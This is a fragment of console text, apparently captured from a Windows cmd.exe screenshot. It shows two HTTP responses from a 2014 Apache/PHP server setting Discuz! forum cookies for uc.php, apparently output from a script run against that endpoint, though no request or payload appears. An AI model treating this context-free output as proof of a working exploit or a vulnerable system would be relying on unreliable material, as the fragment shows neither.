 C:\WINDOWS\system32\cmd.exe
T; path=/
Set-Cookie: fu0M_2132_sid=If0hDx; expires=Wed, 21-May-2014 01:49:24 GMT; path=/
Set-Cookie: fu0M_2132_lastact=1400550564%09uc.php%09; expires=Wed, 21-May-2014 0
1:49:24 GMT; path=/
Content-Length: 1
Connection: close
Content-Type: text/html; charset=gbk
1HTTP/1.1 200 OK
Date: Tue, 20 May 2014 01:49:24 GMT
Server: Apache/2.2.19 (Win32) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: fu0M_2132_saltkey=qC4lEO67; expires=Thu, 19-Jun-2014 01:49:24 GMT; p
ath=/; httponly
Set-Cookie: fu0M_2132_lastvisit=1400546964; expires=Thu, 19-Jun-2014 01:49:24 GM
T; path=/
Set-Cookie: fu0M_2132_sid=kqjg5D; expires=Wed, 21-May-2014 01:49:24 GMT; path=/
Set-Cookie: fu0M_2132_lastact=1400550564%09uc.php%09; expires=Wed, 21-May-2014 0
1:49:24 GMT; path=/
Content-Length: 1
Connection: close
Content-Type: text/html; charset=gbk
1
D:\ComsenzEXP\PHP5>